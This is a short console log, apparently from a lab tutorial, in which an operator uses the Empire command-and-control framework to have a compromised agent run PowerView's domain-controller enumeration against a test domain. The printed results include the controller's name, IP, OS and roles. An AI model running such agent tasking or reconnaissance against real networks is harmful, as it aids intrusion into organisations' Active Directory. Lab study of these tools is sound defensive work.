 (Empire: WUN49FA7) > usemodule situational_awareness/network/powerview/get_domain_controller
(Empire: powershell/situational_awareness/network/powerview/get_domain_controller) > execute
[*] Tasked WUN49FA7 to run TASK_CMD_JOB
[*] Agent WUN49FA7 tasked with task ID 4
[*] Tasked agent WUN49FA7 to run module powershell/situational_awareness/network/powerview/get_domain_controller
(Empire: powershell/situational_awareness/network/powerview/get_domain_controller) > [*] Agent WUN49FA7 returned results.
Job started: CM7HWV
[*] Valid results returned by 192.168.1.3
[*] Agent WUN49FA7 returned results.
Forest                     : hacke.testlab
CurrentTime                : 2020/3/18 13:53:36
HighestCommittedUsn        : 12998
OSVersion                  : Windows Server 2012 R2 Standard
Roles                      : {SchemaRole, NamingRole, PdcRole, RidRole...}
Domain                     : hacke.testlab
IPAddress                  : 192.168.1.1
SiteName                   : Default-First-Site-Name
SyncFromAllServersCallback :
InboundConnections         : {}
OutboundConnections        : {}
Name                       : DC.hacke.testlab
Partitions                 : {DC=hacke,DC=testlab, CN=Configuration,DC=hacke,DC=
                             testlab, CN=Schema,CN=Configuration,DC=hacke,DC=tes
                             tlab, DC=DomainDnsZones,DC=hacke,DC=testlab...}